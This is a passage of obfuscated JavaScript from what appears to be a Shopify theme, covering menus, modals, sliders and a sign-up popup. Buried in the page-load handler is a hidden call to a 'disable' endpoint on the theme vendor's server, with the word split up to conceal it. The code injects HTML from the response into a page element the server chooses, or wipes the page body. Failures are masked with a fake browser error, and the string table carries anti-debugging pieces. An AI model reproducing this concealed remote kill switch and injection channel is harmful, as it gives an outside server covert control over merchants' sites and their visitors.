_0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( *\\)","open","updateTotalPrice","comparePrice","ESCAPE","addEventListener","setAutoPlay","variant-selects-","includes","slideScrollPosition","amount_no_decimals","overflow-hidden","setSelectorByValue","mousedown","[compare_price]",".select__select","undefined","data-src","initIds","contains","input[checked]","enableSliderLooping","updatePrices","popup-overlay--active","dropdwon","section","applyStickyAtcError",".menu-drawer__close-menu-btn","initProvince","variantData","properties[","start","type","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const 